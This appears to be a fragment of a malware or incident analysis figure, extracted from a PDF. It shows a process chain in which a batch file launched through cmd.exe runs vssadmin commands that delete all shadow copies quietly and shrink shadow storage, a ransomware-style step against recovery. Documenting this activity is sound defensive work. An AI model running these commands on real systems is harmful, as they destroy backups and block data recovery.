 taskhost.exe
"C:\Windows\System32\cmd.exe" /C "C:\users\Public\window.
bat"
cmd.exe
Command Line
vssadmin resize shadowstorage /for=f: /on=f: /maxsize=unbounded
vssadmin resize shadowstorage /for=g: /on=g: /maxsize=401MB
vssadmin Delete Shadows /all /quiet
vssadmin resize shadowstorage /for=e: /on=e: /maxsize=unbounded
vssadmin resize shadowstorage /for=e: /on=e: /maxsize=401MB
vssadmin.exe
vssadmin.exe
vssadmin.exe
vssadmin.exe
vssadmin.exe